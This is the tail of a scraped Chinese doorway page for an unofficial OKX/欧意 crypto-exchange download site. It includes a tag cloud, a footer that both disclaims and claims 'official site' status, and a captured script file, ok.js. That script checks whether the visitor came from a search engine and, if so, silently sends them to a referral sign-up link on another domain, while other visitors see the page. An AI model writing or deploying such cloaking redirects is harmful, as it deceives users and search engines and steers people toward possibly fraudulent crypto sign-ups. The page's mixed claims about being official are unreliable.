<a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.88pt;" aria-label="区块链是泡沫吗 (3,969个项目)">区块链是泡沫吗</a>
<a href="https://www.gmz66.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.92pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://www.gmz66.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.36pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://www.gmz66.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.32pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.92pt;" aria-label="如何 (953个项目)">如何</a>
<a href="https://www.gmz66.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.08pt;" aria-label="平台 (988个项目)">平台</a>
<a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.32pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.48pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.4pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://www.gmz66.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.48pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.48pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.96pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.44pt;" aria-label="数字货币 (4,709个项目)">数字货币</a>
<a href="https://www.gmz66.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.4pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://www.gmz66.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.2pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://www.gmz66.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.12pt;" aria-label="比特 (2,399个项目)">比特</a>
<a href="https://www.gmz66.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.88pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://www.gmz66.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.16pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://www.gmz66.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.32pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://www.gmz66.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.28pt;" aria-label="科技 (2,484个项目)">科技</a>
<a href="https://www.gmz66.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.16pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://www.gmz66.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.48pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://www.gmz66.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.16pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.32pt;" aria-label="财经 (3,367个项目)">财经</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.6pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.32pt;" aria-label="货币 (338个项目)">货币</a>
<a href="https://www.gmz66.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.28pt;" aria-label="钱包 (447个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gmz66.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://www.gmz66.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gmz66.com/js/ok.js
body_size: 352
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  
var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.chouyi.today/zh-hans/join/2709406738";
}
